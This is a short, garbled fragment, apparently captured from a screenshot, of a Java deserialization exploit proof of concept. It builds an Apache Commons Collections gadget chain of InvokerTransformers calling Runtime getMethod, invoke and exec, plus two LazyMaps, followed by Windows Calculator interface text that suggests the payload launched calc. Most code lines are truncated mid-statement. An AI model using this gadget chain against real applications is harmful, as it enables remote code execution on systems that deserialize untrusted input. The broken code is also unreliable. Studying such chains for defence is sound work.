 10 1 2
Transformer[] transformers =  new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod"
,new Object[]{"getRunt
new InvokerTransformer( methodName: "invoke",ne
new Object[]{null,null
new InvokerTransformer( methodName: "exec",new
"})
};
Transformer chainedTransformer = new ChainedTransforme
HashMap<Object,Object> hashMap1 = new HashMap<>();
LazyMap lazyMap1 = (LazyMap) LazyMap.decorate(hashMap1
lazyMap1.put("key1","value1");
HashMap<Object,Object> hashMap2 = new HashMap<>();
LazyMap lazyMap2 = (LazyMap) LazyMap.decorate(hashMap2
lazyMap2.put("key2","value2");
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷